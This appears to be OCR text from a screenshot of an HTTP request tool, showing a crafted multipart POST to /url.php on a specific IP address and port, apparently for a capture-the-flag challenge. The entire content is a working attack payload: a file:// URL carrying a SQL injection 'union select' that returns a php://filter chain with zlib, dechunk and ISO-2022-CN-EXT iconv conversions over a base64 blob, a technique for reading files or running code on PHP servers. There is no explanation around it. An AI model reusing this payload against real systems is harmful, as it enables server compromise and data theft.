 发送请求 强制 HTTPS 历史 爆破示例
Request 数据包扫描 美化 热加载 构造请求
1 POST /url.php HTTP/1.1
2 Host ? : 139.155.126.78:32411
3 Priority: u=0
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/
20100101 Firefox/129.0
5 Accept-Encoding: gzip, deflate
6 Referer: http://139.155.126.78:32411/
7 Content-Type: multipart/form-data;
boundary=---------------------------204236452234574798421419961984
8 Cookie: JSESSIONID=75A0B1B03CA16E6B3A0E04DAACA902EA
9 Accept: */*
10 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
11 Origin: http://139.155.126.78:32411
12 Content-Length auto : 209
13
14 -----------------------------204236452234574798421419961984
15 Content-Disposition: form-data; name="url"
16
17 file://127.0.0.1/xxxxxxxxxxxxxxxxxxxxxx' union select 'php://filter/
read=zlib.inflate|zlib.inflate|dechunk|convert.iconv.latin1.latin1|dechunk|
convert.iconv.latin1.latin1|dechunk|convert.iconv.latin1.latin1|dechunk|
convert.iconv.UTF-8.ISO-2022-CN-EXT|convert.quoted-printable-decode|convert.
iconv.latin1.latin1/resource=data:text/plain;base64,e3vXMO
+JmQhbwtX3Jld60tZohry5Nc8qXKBsZfYSz6nRT9R2+pybaNMlzeKxioFvAut+/iP/
j3ycsegPx3YtVga8oEHxzGe59J1zln6J3Hkk7JTJNg8+Dvw6Dig8q+zfHHMu6NeamCTtVKloFXYW
DoSBD7vOR6pl65ZG6a3capRr+4kZib8Opx3nsuesxTkKM23vB9yY05t7
+aXn39t7Znb2TfnnX97ec9em/+rpXmNphn/tbXPcPn0npGAL//vru4My8vWr922ZmPs6W37cr/
fDtO7vfz0t093vDIfT5u/P//7z/fz9097W/j7+Xfln9rM+INgf9Hfqn0Nf359rWH8
+dV7fq3mxr0x239nV6+v6Ju+KfZU2dztr5+XFf7fc1f+uX/87S
+ftsXKPz966V7QvOTKnNOfnk8vbo3Juvvu/Gdr/dtfS3fb3Z71MzF+591H9
+7l3hOLOV8677nVzOtvp10+//bd9u1vP2WcfrY+/v7toNzw9883nc/